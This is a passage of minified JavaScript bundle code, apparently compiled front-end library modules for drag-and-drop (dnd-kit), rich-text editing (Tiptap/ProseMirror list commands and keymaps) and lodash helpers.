t=ew(e);return F(e,t)}(eK?null:ek),eJ=eE(eH?(0,g.zk)(eH):null),eq=function(e){let t=(0,f.useRef)(e),n=(0,g.KG)(n=>e?n&&n!==eA&&e&&t.current&&e.parentNode===t.current.parentNode?n:H(e):eA,[e]);return(0,f.useEffect)(()=>{t.current=e},[e]),n}(z?null!=eD?eD:ef:null),eY=function(e,t){void 0===t&&(t=B);let[n]=e,r=eE(n?(0,g.zk)(n):null),[i,o]=(0,f.useState)(eT);function s(){o(()=>e.length?e.map(e=>Y(e)?r:new et(t(e),e)):eT)}let l=ex({callback:s});return(0,g.Es)(()=>{null==l||l.disconnect(),s(),e.forEach(e=>null==l?void 0:l.observe(e))},[e]),i}(eq),eG=e$(C,{transform:{x:U.x-eW.x,y:U.y-eW.y,scaleX:1,scaleY:1},activatorEvent:eo,active:ee,activeNodeRect:ek,containerNodeRect:eI,draggingNodeRect:eV,over:eL.current.over,overlayNodeRect:eU.rect,scrollableAncestors:eq,scrollableAncestorRects:eY,windowRect:eJ}),eX=em?(0,g.WQ)(em,U):null,eQ=function(e){let[t,n]=(0,f.useState)(null),r=(0,f.useRef)(e),i=(0,f.useCallback)(e=>{let t=K(e.target);t&&n(e=>e?(e.set(t,q(t)),new Map(e)):null)},[]);return(0,f.useEffect)(()=>{let t=r.current;if(e!==t){o(t);let s=e.map(e=>{let t=K(e);return t?(t.addEventListener("scroll",i,{passive:!0}),[t,q(t)]):null}).filter(e=>null!=e);n(s.length?new Map(s):null),r.current=e}return()=>{o(e),o(t)};function o(e){e.forEach(e=>{let t=K(e);null==t||t.removeEventListener("scroll",i)})}},[i,e]),(0,f.useMemo)(()=>e.length?t?Array.from(t.values()).reduce((e,t)=>(0,g.WQ)(e,t),T):Q(e):T,[e,t])}(eq),eZ=eC(eQ),e0=eC(eQ,[ek]),e1=(0,g.WQ)(eG,eZ),e2=eV?_(eV,eG):null,e3=ee&&e2?k({active:ee,collisionRect:e2,droppableRects:ed,droppableContainers:eu,pointerCoordinates:eX}):null,e5=I(e3,"id"),[e4,e6]=(0,f.useState)(null),e8=(l=eK?eG:(0,g.WQ)(eG,e0),a=null!=(s=null==e4?void 0:e4.rect)?s:null,{...l,scaleX:a&&ek?a.width/ek.width:1,scaleY:a&&ek?a.height/ek.height:1}),e9=(0,f.useRef)(null),e7=(0,f.useCallback)((e,t)=>{let{sensor:n,options:r}=t;if(null==en.current)return;let o=$.get(en.current);if(!o)return;let s=e.nativeEvent,l=new n({active:en.current,activeNode:o,event:s,options:r,context:eL,onAbort(e){if(!$.get(e))return;let{onDragAbort:t}=el.current,n={id:e};null==t||t(n),R({type:"onDragAbort",event:n})},onPending(e,t,n,r){if(!$.get(e))return;let{onDragPending:i}=el.current,o={id:e,constraint:t,initialCoordinates:n,offset:r};null==i||i(o),R({type:"onDragPending",event:o})},onStart(e){let t=en.current;if(null==t)return;let n=$.get(t);if(!n)return;let{onDragStart:r}=el.current,o={activatorEvent:s,active:{id:t,data:n.data,rect:Z}};(0,m.unstable_batchedUpdates)(()=>{null==r||r(o),D(h.Initializing),M({type:i.DragStart,initialCoordinates:e,active:t}),R({type:"onDragStart",event:o}),ei(e9.current),es(s)})},onMove(e){M({type:i.DragMove,coordinates:e})},onEnd:a(i.DragEnd),onCancel:a(i.DragCancel)});function a(e){return async function(){let{active:t,collisions:n,over:r,scrollAdjustedTranslate:o}=eL.current,l=null;if(t&&o){let{cancelDrop:a}=el.current;l={activatorEvent:s,active:t,collisions:n,delta:o,over:r},e===i.DragEnd&&"function"==typeof a&&await Promise.resolve(a(l))&&(e=i.DragCancel)}en.current=null,(0,m.unstable_batchedUpdates)(()=>{M({type:e}),D(h.Uninitialized),e6(null),ei(null),es(null),e9.current=null;let t=e===i.DragEnd?"onDragEnd":"onDragCancel";if(l){let e=el.current[t];null==e||e(l),R({type:t,event:l})}})}}e9.current=l},[$]),te=(0,f.useCallback)((e,t)=>(n,r)=>{let i=n.nativeEvent,o=$.get(r);null!==en.current||!o||i.dndKit||i.defaultPrevented||!0===e(n,t.options,{active:o})&&(i.dndKit={capturedBy:t.sensor},en.current=r,e7(n,t))},[$,e7]),tt=(0,f.useMemo)(()=>x.reduce((e,t)=>{let{sensor:n}=t;return[...e,...n.activators.map(e=>({eventName:e.eventName,handler:te(e.handler,t)}))]},[]),[x,te]);(0,f.useEffect)(()=>{if(!g.Sw)return;let e=x.map(e=>{let{sensor:t}=e;return null==t.setup?void 0:t.setup()});return()=>{for(let t of e)null==t||t()}},x.map(e=>{let{sensor:t}=e;return t})),(0,g.Es)(()=>{ek&&L===h.Initializing&&D(h.Initialized)},[ek,L]),(0,f.useEffect)(()=>{let{onDragMove:e}=el.current,{active:t,activatorEvent:n,collisions:r,over:i}=eL.current;if(!t||!n)return;let o={active:t,activatorEvent:n,collisions:r,delta:{x:e1.x,y:e1.y},over:i};(0,m.unstable_batchedUpdates)(()=>{null==e||e(o),R({type:"onDragMove",event:o})})},[e1.x,e1.y]),(0,f.useEffect)(()=>{let{active:e,activatorEvent:t,collisions:n,droppableContainers:r,scrollAdjustedTranslate:i}=eL.current;if(!e||null==en.current||!t||!i)return;let{onDragOver:o}=el.current,s=r.get(e5),l=s&&s.rect.current?{id:s.id,rect:s.rect.current,data:s.data,disabled:s.disabled}:null,a={active:e,activatorEvent:t,collisions:n,delta:{x:i.x,y:i.y},over:l};(0,m.unstable_batchedUpdates)(()=>{e6(l),null==o||o(a),R({type:"onDragOver",event:a})})},[e5]),(0,g.Es)(()=>{eL.current={activatorEvent:eo,active:ee,activeNode:ef,collisionRect:e2,collisions:e3,droppableRects:ed,draggableNodes:$,draggingNode:eH,draggingNodeRect:eV,droppableContainers:W,over:e4,scrollableAncestors:eq,scrollAdjustedTranslate:e1},Z.current={initial:eV,translated:e2}},[ee,ef,e3,e2,$,eH,eV,ed,W,e4,eq,e1]),function(e){let{acceleration:t,activator:n=u.Pointer,canScroll:r,draggingRect:i,enabled:s,interval:l=5,order:a=c.TreeOrder,pointerCoordinates:d,scrollableAncestors:p,scrollableAncestorRects:h,delta:m,threshold:y}=e,v=function(e){let{delta:t,disabled:n}=e,r=(0,g.ZC)(t);return(0,g.KG)(e=>{if(n||!r||!e)return ev;let i={x:Math.sign(t.x-r.x),y:Math.sign(t.y-r.y)};return{x:{[o.Backward]:e.x[o.Backward]||-1===i.x,[o.Forward]:e.x[o.Forward]||1===i.x},y:{[o.Backward]:e.y[o.Backward]||-1===i.y,[o.Forward]:e.y[o.Forward]||1===i.y}}},[n,t,r])}({delta:m,disabled:!s}),[b,w]=(0,g.$$)(),x=(0,f.useRef)({x:0,y:0}),k=(0,f.useRef)({x:0,y:0}),S=(0,f.useMemo)(()=>{switch(n){case u.Pointer:return d?{top:d.y,bottom:d.y,left:d.x,right:d.x}:null;case u.DraggableRect:return i}},[n,i,d]),A=(0,f.useRef)(null),C=(0,f.useCallback)(()=>{let e=A.current;if(!e)return;let t=x.current.x*k.current.x,n=x.current.y*k.current.y;e.scrollBy(t,n)},[]),E=(0,f.useMemo)(()=>a===c.TreeOrder?[...p].reverse():p,[a,p]);(0,f.useEffect)(()=>{if(!s||!p.length||!S)return void w();for(let e of E){if((null==r?void 0:r(e))===!1)continue;let n=h[p.indexOf(e)];if(!n)continue;let{direction:i,speed:s}=function(e,t,n,r,i){let{top:s,left:l,right:a,bottom:u}=n;void 0===r&&(r=10),void 0===i&&(i=X);let{isTop:c,isBottom:d,isLeft:p,isRight:h}=G(e),f={x:0,y:0},m={x:0,y:0},g={height:t.height*i.y,width:t.width*i.x};return!c&&s<=t.top+g.height?(f.y=o.Backward,m.y=r*Math.abs((t.top+g.height-s)/g.height)):!d&&u>=t.bottom-g.height&&(f.y=o.Forward,m.y=r*Math.abs((t.bottom-g.height-u)/g.height)),!h&&a>=t.right-g.width?(f.x=o.Forward,m.x=r*Math.abs((t.right-g.width-a)/g.width)):!p&&l<=t.left+g.width&&(f.x=o.Backward,m.x=r*Math.abs((t.left+g.width-l)/g.width)),{direction:f,speed:m}}(e,n,S,t,y);for(let e of["x","y"])v[e][i[e]]||(s[e]=0,i[e]=0);if(s.x>0||s.y>0){w(),A.current=e,b(C,l),x.current=s,k.current=i;return}}x.current={x:0,y:0},k.current={x:0,y:0},w()},[t,C,r,w,s,l,JSON.stringify(S),JSON.stringify(v),b,p,E,h,JSON.stringify(y)])}({...eg,delta:U,draggingRect:e2,pointerCoordinates:eX,scrollableAncestors:eq,scrollableAncestorRects:eY});let tn=(0,f.useMemo)(()=>({active:ee,activeNode:ef,activeNodeRect:ek,activatorEvent:eo,collisions:e3,containerNodeRect:eI,dragOverlay:eU,draggableNodes:$,droppableContainers:W,droppableRects:ed,over:e4,measureDroppableContainers:ep,scrollableAncestors:eq,scrollableAncestorRects:eY,measuringConfiguration:ec,measuringScheduled:eh,windowRect:eJ}),[ee,ef,ek,eo,e3,eI,eU,$,W,ed,e4,ep,eq,eY,ec,eh,eJ]),tr=(0,f.useMemo)(()=>({activatorEvent:eo,activators:tt,active:ee,activeNodeRect:ek,ariaDescribedById:{draggable:ea},dispatch:M,draggableNodes:$,over:e4,measureDroppableContainers:ep}),[eo,tt,ee,ek,M,ea,$,e4,ep]);return f.createElement(w.Provider,{value:N},f.createElement(ez.Provider,{value:tr},f.createElement(ej.Provider,{value:tn},f.createElement(eB.Provider,{value:e8},b)),f.createElement(eP,{disabled:(null==y?void 0:y.restoreFocus)===!1})),f.createElement(S,{...y,hiddenTextDescribedById:ea}))}),eH=(0,f.createContext)(null),eV="button";function eK(e){let{id:t,data:n,disabled:r=!1,attributes:i}=e,o=(0,g.YG)("Draggable"),{activators:s,activatorEvent:l,active:a,activeNodeRect:u,ariaDescribedById:c,draggableNodes:d,over:p}=(0,f.useContext)(ez),{role:h=eV,roleDescription:m="draggable",tabIndex:y=0}=null!=i?i:{},v=(null==a?void 0:a.id)===t,b=(0,f.useContext)(v?eB:eH),[w,x]=(0,g.lk)(),[k,S]=(0,g.lk)(),A=(0,f.useMemo)(()=>s.reduce((e,n)=>{let{eventName:r,handler:i}=n;return e[r]=e=>{i(e,t)},e},{}),[s,t]),C=(0,g.YN)(n);return(0,g.Es)(()=>(d.set(t,{id:t,key:o,node:w,activatorNode:k,data:C}),()=>{let e=d.get(t);e&&e.key===o&&d.delete(t)}),[d,t]),{active:a,activatorEvent:l,activeNodeRect:u,attributes:(0,f.useMemo)(()=>({role:h,tabIndex:y,"aria-disabled":r,"aria-pressed":!!v&&h===eV||void 0,"aria-roledescription":m,"aria-describedby":c.draggable}),[r,h,y,v,m,c.draggable]),isDragging:v,listeners:r?void 0:A,node:w,over:p,setNodeRef:x,setActivatorNodeRef:S,transform:b}}function eW(){return(0,f.useContext)(ej)}let eJ={timeout:25};function eq(e){let{data:t,disabled:n=!1,id:r,resizeObserverConfig:o}=e,s=(0,g.YG)("Droppable"),{active:l,dispatch:a,over:u,measureDroppableContainers:c}=(0,f.useContext)(ez),d=(0,f.useRef)({disabled:n}),p=(0,f.useRef)(!1),h=(0,f.useRef)(null),m=(0,f.useRef)(null),{disabled:y,updateMeasurementsFor:v,timeout:b}={...eJ,...o},w=(0,g.YN)(null!=v?v:r),x=ex({callback:(0,f.useCallback)(()=>{if(!p.current){p.current=!0;return}null!=m.current&&clearTimeout(m.current),m.current=setTimeout(()=>{c(Array.isArray(w.current)?w.current:[w.current]),m.current=null},b)},[b]),disabled:y||!l}),k=(0,f.useCallback)((e,t)=>{x&&(t&&(x.unobserve(t),p.current=!1),e&&x.observe(e))},[x]),[S,A]=(0,g.lk)(k),C=(0,g.YN)(t);return(0,f.useEffect)(()=>{x&&S.current&&(x.disconnect(),p.current=!1,x.observe(S.current))},[S,x]),(0,f.useEffect)(()=>(a({type:i.RegisterDroppable,element:{id:r,key:s,disabled:n,node:S,rect:h,data:C}}),()=>a({type:i.UnregisterDroppable,key:s,id:r})),[r]),(0,f.useEffect)(()=>{n!==d.current.disabled&&(a({type:i.SetDroppableDisabled,id:r,key:s,disabled:n}),d.current.disabled=n)},[r,s,n,a]),{active:l,rect:h,isOver:(null==u?void 0:u.id)===r,node:S,over:u,setNodeRef:A}}function eY(e){let{animation:t,children:n}=e,[r,i]=(0,f.useState)(null),[o,s]=(0,f.useState)(null),l=(0,g.ZC)(n);return n||r||!l||i(l),(0,g.Es)(()=>{if(!o)return;let e=null==r?void 0:r.key,n=null==r?void 0:r.props.id;if(null==e||null==n)return void i(null);Promise.resolve(t(n,o)).then(()=>{i(null)})},[t,r,o]),f.createElement(f.Fragment,null,n,r?(0,f.cloneElement)(r,{ref:s}):null)}let eG={x:0,y:0,scaleX:1,scaleY:1};function eX(e){let{children:t}=e;return f.createElement(ez.Provider,{value:eD},f.createElement(eB.Provider,{value:eG},t))}let eQ={position:"fixed",touchAction:"none"},eZ=e=>(0,g.kx)(e)?"transform 250ms ease":void 0,e0=(0,f.forwardRef)((e,t)=>{let{as:n,activatorEvent:r,adjustScale:i,children:o,className:s,rect:l,style:a,transform:u,transition:c=eZ}=e;if(!l)return null;let d=i?u:{...u,scaleX:1,scaleY:1},p={...eQ,width:l.width,height:l.height,top:l.top,left:l.left,transform:g.Ks.Transform.toString(d),transformOrigin:i&&r?function(e,t){let n=(0,g.e_)(e);if(!n)return"0 0";let r={x:(n.x-t.left)/t.width*100,y:(n.y-t.top)/t.height*100};return r.x+"% "+r.y+"%"}(r,l):void 0,transition:"function"==typeof c?c(r):c,...a};return f.createElement(n,{className:s,style:p,ref:t},o)}),e1={duration:250,easing:"ease",keyframes:e=>{let{transform:{initial:t,final:n}}=e;return[{transform:g.Ks.Transform.toString(t)},{transform:g.Ks.Transform.toString(n)}]},sideEffects:(r={styles:{active:{opacity:"0"}}},e=>{let{active:t,dragOverlay:n}=e,i={},{styles:o,className:s}=r;if(null!=o&&o.active)for(let[e,n]of Object.entries(o.active))void 0!==n&&(i[e]=t.node.style.getPropertyValue(e),t.node.style.setProperty(e,n));if(null!=o&&o.dragOverlay)for(let[e,t]of Object.entries(o.dragOverlay))void 0!==t&&n.node.style.setProperty(e,t);return null!=s&&s.active&&t.node.classList.add(s.active),null!=s&&s.dragOverlay&&n.node.classList.add(s.dragOverlay),function(){for(let[e,n]of Object.entries(i))t.node.style.setProperty(e,n);null!=s&&s.active&&t.node.classList.remove(s.active)}})},e2=0,e3=f.memo(e=>{let{adjustScale:t=!1,children:n,dropAnimation:r,style:i,transition:o,modifiers:s,wrapperElement:l="div",className:a,zIndex:u=999}=e,{activatorEvent:c,active:d,activeNodeRect:p,containerNodeRect:h,draggableNodes:m,droppableContainers:y,dragOverlay:v,over:b,measuringConfiguration:w,scrollableAncestors:x,scrollableAncestorRects:k,windowRect:S}=eW(),A=(0,f.useContext)(eB),C=function(e){return(0,f.useMemo)(()=>{if(null!=e)return++e2},[e])}(null==d?void 0:d.id),E=e$(s,{activatorEvent:c,active:d,activeNodeRect:p,containerNodeRect:h,draggingNodeRect:v.rect,over:b,overlayNodeRect:v.rect,scrollableAncestors:x,scrollableAncestorRects:k,transform:A,windowRect:S}),T=ew(p),O=function(e){let{config:t,draggableNodes:n,droppableContainers:r,measuringConfiguration:i}=e;return(0,g._q)((e,o)=>{if(null===t)return;let s=n.get(e);if(!s)return;let l=s.node.current;if(!l)return;let a=eO(o);if(!a)return;let{transform:u}=(0,g.zk)(o).getComputedStyle(o),c=P(u);if(!c)return;let d="function"==typeof t?t:function(e){let{duration:t,easing:n,sideEffects:r,keyframes:i}={...e1,...e};return e=>{let{active:o,dragOverlay:s,transform:l,...a}=e;if(!t)return;let u={x:s.rect.left-o.rect.left,y:s.rect.top-o.rect.top},c={scaleX:1!==l.scaleX?o.rect.width*l.scaleX/s.rect.width:1,scaleY:1!==l.scaleY?o.rect.height*l.scaleY/s.rect.height:1},d={x:l.x-u.x,y:l.y-u.y,...c},p=i({...a,active:o,dragOverlay:s,transform:{initial:l,final:d}}),[h]=p,f=p[p.length-1];if(JSON.stringify(h)===JSON.stringify(f))return;let m=null==r?void 0:r({active:o,dragOverlay:s,...a}),g=s.node.animate(p,{duration:t,easing:n,fill:"forwards"});return new Promise(e=>{g.onfinish=()=>{null==m||m(),e()}})}}(t);return Z(l,i.draggable.measure),d({active:{id:e,data:s.data,node:l,rect:i.draggable.measure(l)},draggableNodes:n,dragOverlay:{node:o,rect:i.dragOverlay.measure(a)},droppableContainers:r,measuringConfiguration:i,transform:c})})}({config:r,draggableNodes:m,droppableContainers:y,measuringConfiguration:w}),M=T?v.setRef:void 0;return f.createElement(eX,null,f.createElement(eY,{animation:O},d&&C?f.createElement(e0,{key:C,id:d.id,ref:M,as:l,activatorEvent:c,adjustScale:t,className:a,transition:o,rect:T,style:{zIndex:u,...i},transform:E},n):null))})},19005:(e,t,n)=>{var r=n(96437),i=n(95035),o=n(90052),s=n(58088);e.exports=function(e,t,n){if(!s(n))return!1;var l=typeof t;return("number"==l?!!(i(n)&&o(t,n.length)):"string"==l&&t in n)&&r(n[t],e)}},19148:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var r=n(76908).YY.create({name:"textAlign",addOptions:()=>({types:[],alignments:["left","center","right","justify"],defaultAlignment:null}),addGlobalAttributes(){return[{types:this.options.types,attributes:{textAlign:{default:this.options.defaultAlignment,parseHTML:e=>{let t=e.style.textAlign;return this.options.alignments.includes(t)?t:this.options.defaultAlignment},renderHTML:e=>e.textAlign?{style:`text-align: ${e.textAlign}`}:{}}}}]},addCommands(){return{setTextAlign:e=>({commands:t})=>!!this.options.alignments.includes(e)&&this.options.types.map(n=>t.updateAttributes(n,{textAlign:e})).every(e=>e),unsetTextAlign:()=>({commands:e})=>this.options.types.map(t=>e.resetAttributes(t,"textAlign")).every(e=>e),toggleTextAlign:e=>({editor:t,commands:n})=>!!this.options.alignments.includes(e)&&(t.isActive({textAlign:e})?n.unsetTextAlign():n.setTextAlign(e))}},addKeyboardShortcuts(){return{"Mod-Shift-l":()=>this.editor.commands.setTextAlign("left"),"Mod-Shift-e":()=>this.editor.commands.setTextAlign("center"),"Mod-Shift-r":()=>this.editor.commands.setTextAlign("right"),"Mod-Shift-j":()=>this.editor.commands.setTextAlign("justify")}}})},19637:(e,t,n)=>{var r=n(43921),i=n(3480);e.exports=function(e){for(var t=i(e),n=t.length;n--;){var o=t[n],s=e[o];t[n]=[o,s,r(s)]}return t}},20044:(e,t,n)=>{var r=n(8015),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return i.call(t,e)?t[e]:void 0}},20456:e=>{e.exports=function(e,t){return function(n){return null!=n&&n[e]===t&&(void 0!==t||e in Object(n))}}},20890:(e,t,n)=>{var r=n(24626),i=n(19637),o=n(20456);e.exports=function(e){var t=i(e);return 1==t.length&&t[0][2]?o(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},21577:(e,t,n)=>{var r=n(7325),i=n(23708),o=n(10792);e.exports=function(e,t){var n={};return t=o(t,3),i(e,function(e,i,o){r(n,i,t(e,i,o))}),n}},21972:(e,t,n)=>{e.exports=n(68336)()},22004:(e,t,n)=>{e.exports=n(14056)["__core-js_shared__"]},22881:(e,t,n)=>{e.exports=n(5403)(n(14056),"Promise")},23588:(e,t,n)=>{"use strict";n.d(t,{A:()=>r}),e=n.hmd(e);let r=function(){var t=e;return!!(t&&t.hot&&"function"==typeof t.hot.status&&"apply"===t.hot.status())}},23708:(e,t,n)=>{var r=n(21972),i=n(3480);e.exports=function(e,t){return e&&r(e,t,i)}},24045:(e,t,n)=>{var r=n(22004),i=function(){var e=/[^.]+$/.exec(r&&r.keys&&r.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=function(e){return!!i&&i in e}},24245:(e,t,n)=>{var r=n(52753),i=n(88650),o=n(72876),s=n(62391),l=n(92679),a=n(99680),u=n(72883);e.exports=function(e){return o(e)?r(e,a):s(e)?[e]:i(l(u(e)))}},24325:(e,t,n)=>{"use strict";n.d(t,{$B:()=>l,Sd:()=>o,T2:()=>s});var r=n(62463),i=n(92322);function o(e,t=null){return function(n,o){let{$from:s,$to:l}=n.selection,a=s.blockRange(l);if(!a)return!1;let u=o?n.tr:null;return!!function(e,t,n,o=null){let s=!1,l=t,a=t.$from.doc;if(t.depth>=2&&t.$from.node(t.depth-1).type.compatibleContent(n)&&0==t.startIndex){if(0==t.$from.index(t.depth-1))return!1;let e=a.resolve(t.start-2);l=new i.u$(e,e,t.depth),t.endIndex<t.parent.childCount&&(t=new i.u$(t.$from,a.resolve(t.$to.end(t.depth)),t.depth)),s=!0}let u=(0,r.oM)(l,n,o,t);return!!u&&(e&&function(e,t,n,o,s){let l=i.FK.empty;for(let e=n.length-1;e>=0;e--)l=i.FK.from(n[e].type.create(n[e].attrs,l));e.step(new r.Wg(t.start-2*!!o,t.end,t.start,t.end,new i.Ji(l,0,0),n.length,!0));let a=0;for(let e=0;e<n.length;e++)n[e].type==s&&(a=e+1);let u=n.length-a,c=t.start+n.length-2*!!o,d=t.parent;for(let n=t.startIndex,i=t.endIndex,o=!0;n<i;n++,o=!1)!o&&(0,r.zy)(e.doc,c,u)&&(e.split(c,u),c+=2*u),c+=d.child(n).nodeSize}(e,t,u,s,n),!0)}(u,a,e,t)&&(o&&o(u.scrollIntoView()),!0)}}function s(e){return function(t,n){let{$from:o,$to:s}=t.selection,l=o.blockRange(s,t=>t.childCount>0&&t.firstChild.type==e);return!!l&&(!n||(o.node(l.depth-1).type==e?function(e,t,n,o){let s=e.tr,l=o.end,a=o.$to.end(o.depth);l<a&&(s.step(new r.Wg(l-1,a,l,a,new i.Ji(i.FK.from(n.create(null,o.parent.copy())),1,0),1,!0)),o=new i.u$(s.doc.resolve(o.$from.pos),s.doc.resolve(a),o.depth));let u=(0,r.jP)(o);if(null==u)return!1;s.lift(o,u);let c=s.doc.resolve(s.mapping.map(l,-1)-1);return(0,r.n9)(s.doc,c.pos)&&c.nodeBefore.type==c.nodeAfter.type&&s.join(c.pos),t(s.scrollIntoView()),!0}(t,n,e,l):function(e,t,n){let o=e.tr,s=n.parent;for(let e=n.end,t=n.endIndex-1,r=n.startIndex;t>r;t--)e-=s.child(t).nodeSize,o.delete(e-1,e+1);let l=o.doc.resolve(n.start),a=l.nodeAfter;if(o.mapping.map(n.end)!=n.start+l.nodeAfter.nodeSize)return!1;let u=0==n.startIndex,c=n.endIndex==s.childCount,d=l.node(-1),p=l.index(-1);if(!d.canReplace(p+ +!u,p+1,a.content.append(c?i.FK.empty:i.FK.from(s))))return!1;let h=l.pos,f=h+a.nodeSize;return o.step(new r.Wg(h-!!u,f+ +!!c,h+1,f-1,new i.Ji((u?i.FK.empty:i.FK.from(s.copy(i.FK.empty))).append(c?i.FK.empty:i.FK.from(s.copy(i.FK.empty))),+!u,+!c),+!u)),t(o.scrollIntoView()),!0}(t,n,l)))}}function l(e){return function(t,n){let{$from:o,$to:s}=t.selection,l=o.blockRange(s,t=>t.childCount>0&&t.firstChild.type==e);if(!l)return!1;let a=l.startIndex;if(0==a)return!1;let u=l.parent,c=u.child(a-1);if(c.type!=e)return!1;if(n){let o=c.lastChild&&c.lastChild.type==u.type,s=i.FK.from(o?e.create():null),a=new i.Ji(i.FK.from(e.create(null,i.FK.from(u.type.create(null,s)))),o?3:1,0),d=l.start,p=l.end;n(t.tr.step(new r.Wg(d-(o?3:1),p,d,p,a,1,!0)).scrollIntoView())}return!0}}},24626:(e,t,n)=>{var r=n(64124),i=n(87419);e.exports=function(e,t,n,o){var s=n.length,l=s,a=!o;if(null==e)return!l;for(e=Object(e);s--;){var u=n[s];if(a&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++s<l;){var c=(u=n[s])[0],d=e[c],p=u[1];if(a&&u[2]){if(void 0===d&&!(c in e))return!1}else{var h=new r;if(o)var f=o(d,p,c,e,t,h);if(!(void 0===f?i(p,d,3,o,h):f))return!1}}return!0}},24945:(e,t,n)=>{"use strict";n.d(t,{K:()=>f,w:()=>h});for(var r={8:"Backspace",9:"Tab",10:"Enter",12:"NumLock",13:"Enter",16:"Shift",17:"Control",18:"Alt",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",44:"PrintScreen",45:"Insert",46:"Delete",59:";",61:"=",91:"Meta",92:"Meta",106:"*",107:"+",108:",",109:"-",110:".",111:"/",144:"NumLock",145:"ScrollLock",160:"Shift",161:"Shift",162:"Control",163:"Control",164:"Alt",165:"Alt",173:"-",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'"},i={48:")",49:"!",50:"@",51:"#",52:"$",53:"%",54:"^",55:"&",56:"*",57:"(",59:":",61:"+",173:"_",186:":",187:"+",188:"<",189:"_",190:">",191:"?",192:"~",219:"{",220:"|",221:"}",222:'"'},o="undefined"!=typeof navigator&&/Mac/.test(navigator.platform),s="undefined"!=typeof navigator&&/MSIE \d|Trident\/(?:[7-9]|\d{2,})\..*rv:(\d+)/.exec(navigator.userAgent),l=0;l<10;l++)r[48+l]=r[96+l]=String(l);for(var l=1;l<=24;l++)r[l+111]="F"+l;for(var l=65;l<=90;l++)r[l]=String.fromCharCode(l+32),i[l]=String.fromCharCode(l);for(var a in r)i.hasOwnProperty(a)||(i[a]=r[a]);var u=n(51876);let c="undefined"!=typeof navigator&&/Mac|iP(hone|[oa]d)/.test(navigator.platform),d="undefined"!=typeof navigator&&/Win/.test(navigator.platform);function p(e,t,n=!0){return t.altKey&&(e="Alt-"+e),t.ctrlKey&&(e="Ctrl-"+e),t.metaKey&&(e="Meta-"+e),n&&t.shiftKey&&(e="Shift-"+e),e}function h(e){return new u.k_({props:{handleKeyDown:f(e)}})}function f(e){let t=function(e){let t=Object.create(null);for(let n in e)t[function(e){let t,n,r,i,o=e.split(/-(?!$)/),s=o[o.length-1];"Space"==s&&(s=" ");for(let e=0;e<o.length-1;e++){let s=o[e];if(/^(cmd|meta|m)$/i.test(s))i=!0;else if(/^a(lt)?$/i.test(s))t=!0;else if(/^(c|ctrl|control)$/i.test(s))n=!0;else if(/^s(hift)?$/i.test(s))r=!0;else if(/^mod$/i.test(s))c?i=!0:n=!0;else throw Error("Unrecognized modifier name: "+s)}return t&&(s="Alt-"+s),n&&(s="Ctrl-"+s),i&&(s="Meta-"+s),r&&(s="Shift-"+s),s}(n)]=e[n];return t}(e);return function(e,n){var l;let a=("Esc"==(l=!(o&&n.metaKey&&n.shiftKey&&!n.ctrlKey&&!n.altKey||s&&n.shiftKey&&n.key&&1==n.key.length||"Unidentified"==n.key)&&n.key||(n.shiftKey?i:r)[n.keyCode]||n.key||"Unidentified")&&(l="Escape"),"Del"==l&&(l="Delete"),"Left"==l&&(l="ArrowLeft"),"Up"==l&&(l="ArrowUp"),"Right"==l&&(l="ArrowRight"),"Down"==l&&(l="ArrowDown"),l),u,c=t[p(a,n)];if(c&&c(e.state,e.dispatch,e))return!0;if(1==a.length&&" "!=a){if(n.shiftKey){let r=t[p(a,n,!1)];if(r&&r(e.state,e.dispatch,e))return!0}if((n.altKey||n.metaKey||n.ctrlKey)&&!(d&&n.ctrlKey&&n.altKey)&&(u=r[n.keyCode])&&u!=a){let r=t[p(u,n)];if(r&&r(e.state,e.dispatch,e))return!0}}return!1}}},25176:(e,t,n)=>{var r=n(83581),i=n(16819),o=n(39740),s=n(17208),l=n(96384);function a(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}a.prototype.clear=r,a.prototype.delete=i,a.prototype.get=o,a.prototype.has=s,a.prototype.set=l,e.exports=a},26475:e=>{function t(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}e.exports=t,e.exports.default=t},27587:(e,t,n)=>{"use strict";n.d(t,{$$:()=>m,Es:()=>h,KG:()=>y,Ks:()=>T,Ll:()=>l,Re:()=>A,Sw:()=>o,TW:()=>p,WQ:()=>S,YG:()=>x,YN:()=>g,ZC:()=>b,_q:()=>f,ag:()=>M,e_:()=>E,jn:()=>i,kx:()=>C,l6:()=>s,lk:()=>v,sb:()=>c,wz:()=>u,xZ:()=>d,zk:()=>a});var r=n(12115);function i(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,r.useMemo)(()=>e=>{t.forEach(t=>t(e))},t)}let o="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement;function s(e){let t=Object.prototype.toString.call(e);return"[object Window]"===t||"[object global]"===t}function l(e){return"nodeType"in e}function a(e){var t,n;return e?s(e)?e:l(e)&&null!=(t=null==(n=e.ownerDocument)?void 0:n.defaultView)?t:window:window}function u(e){let{Document:t}=a(e);return e instanceof t}function c(e){return!s(e)&&e instanceof a(e).HTMLElement}function d(e){return e instanceof a(e).SVGElement}function p(e){return e?s(e)?e.document:l(e)?u(e)?e:c(e)||d(e)?e.ownerDocument:document:document:document}let h=o?r.useLayoutEffect:r.useEffect;function f(e){let t=(0,r.useRef)(e);return h(()=>{t.current=e}),(0,r.useCallback)(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return null==t.current?void 0:t.current(...n)},[])}function m(){let e=(0,r.useRef)(null);return[(0,r.useCallback)((t,n)=>{e.current=setInterval(t,n)},[]),(0,r.useCallback)(()=>{null!==e.current&&(clearInterval(e.current),e.current=null)},[])]}function g(e,t){void 0===t&&(t=[e]);let n=(0,r.useRef)(e);return h(()=>{n.current!==e&&(n.current=e)},t),n}function y(e,t){let n=(0,r.useRef)();return(0,r.useMemo)(()=>{let t=e(n.current);return n.current=t,t},[...t])}function v(e){let 